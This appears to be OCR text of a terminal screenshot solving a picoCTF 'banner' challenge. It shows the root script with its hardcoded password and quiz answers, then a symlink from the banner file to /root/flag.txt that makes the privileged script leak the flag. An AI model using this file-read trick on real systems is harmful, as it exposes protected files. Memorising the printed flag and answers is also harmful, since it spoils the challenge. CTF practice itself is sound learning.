 kali@kali: ~/parcial1
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rwx------ 1 root root   46 Mar 12  2024 flag.txt
-rw-r--r-- 1 root root 1317 Feb  7  2024 script.py
player@challenge:~$ cat flag.txt
cat flag.txt
cat: flag.txt: No such file or directory
player@challenge:~$ cat /root/script.py
cat /root/script.py
import os
import pty
incorrect_ans_reply = "Lol, good try, try again and good luck\n"
if __name__ == "__main__":
    try:
      with open("/home/player/banner", "r") as f:
        print(f.read())
    except:
      print("*********************************************")
      print("***************DEFAULT BANNER****************")
      print("*Please supply banner in /home/player/banner*")
      print("*********************************************")
try:
    request = input("what is the password? \n").upper()
    while request:
        if request == 'MY_PASSW@RD_@1234':
            text = input("What is the top cyber security conference in the world?\n").upper()
            if text == 'DEFCON' or text == 'DEF CON':
                output = input(
                    "the first hacker ever was known for phreaking(making free phone calls), who was it?\n").upper()
                if output == 'JOHN DRAPER' or output == 'JOHN THOMAS DRAPER' or output == 'JOHN' or output== 'DRAPER':
                    scmd = 'su - player'
                    pty.spawn(scmd.split(' '))
                else:
                    print(incorrect_ans_reply)
            else:
                print(incorrect_ans_reply)
        else:
            print(incorrect_ans_reply)
            break
except:
    KeyboardInterrupt
player@challenge:~$ rm /home/player/banner
rm /home/player/banner
player@challenge:~$ ln -s /root/flag.txt /home/player/banner
ln -s /root/flag.txt /home/player/banner
player@challenge:~$ ^C
(kali㉿kali)-[~/parcial1]
$ nc tethys.picoctf.net 54830
picoCTF{b4nn3r_gr4bb1n9_su((3sfu11y_218ef5d6}
what is the password?
(kali㉿kali)-[~/parcial1]
$
1 2 3 4
6
17°C
Despejado
Búsqueda
x64